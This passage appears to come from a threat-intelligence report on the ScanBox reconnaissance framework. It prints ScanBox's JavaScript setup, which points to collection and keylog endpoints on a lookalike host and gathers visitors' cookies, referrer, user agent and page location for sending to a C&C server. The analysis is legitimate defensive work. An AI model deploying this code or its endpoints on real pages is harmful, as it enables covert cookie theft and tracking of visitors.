scanbox. basicposturl = "http://mail.webmailgoogle.com:8087/i/recv.php";
scanbox. basicliveurl = "http://mail.webmailgoogle.com:8087/i/s.php";
scanbox. basicplguinurl = "http://mail.webmailgoogle.com:8087/i/p.php";
scanbox. basicposturlkeylogs = "http://mail.webmailgoogle.com:8087/i/k.php";
scanbox. info = {};
scanbox. info. projectid = "1";
scanbox. info. seed = setRecordid();
scanbox. info. ip = "176.10.100.226";
scanbox. info. referrer = document. referrer;
scanbox. info. agent = navigator. userAgent;
scanbox. info. location = window. location. href;
scanbox. info. toplocation = top. location. href;
scanbox. info. cookie = document. cookie;
scanbox. info. title = document. title;
scanbox. info. domain = document. domain;
scanbox. info. charset = document. characterSet ? document. characterSet : document. charset;
Figure 1: ScanBox framework for collecting data
Step 2:
The collected information is first encrypted before sending it to the C&C server to ensure security.
3/10